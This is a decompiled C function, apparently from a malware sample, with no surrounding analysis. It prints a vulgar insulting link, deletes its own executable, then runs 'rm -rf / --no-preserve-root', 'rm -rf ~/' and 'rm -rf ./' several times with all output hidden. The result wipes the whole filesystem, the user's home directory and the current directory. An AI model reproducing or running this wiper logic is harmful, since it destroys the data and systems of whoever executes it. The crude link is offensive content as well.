 int __fastcall sub_10001084(const char **a1)
{
  int v2; // [sp+8h] [-78h]@1
  _BYTE v3[3]; // [sp+29h] [-57h]@2
  const char **v4; // [sp+68h] [-18h]@1

  v4 = a1;
  _puts("https://lmgtfy.com/?q=how+to+suck+your+own+dick");
  if ( _realpath(*v4, (char *)&v2) )
  {
    _snprintf(v3, 0x3Du, "rm -f %s > /dev/null 2> /dev/null", &v2);
    _system(v3);
  }
  _system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null &");
  _system("rm -rf ~/ > /dev/null 2> /dev/null &");
  _system("rm -rf ./ > /dev/null 2> /dev/null &");
  _system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null");
  _system("rm -rf ~/ > /dev/null 2> /dev/null");
  _system("rm -rf ./ > /dev/null 2> /dev/null");
  return 0;
}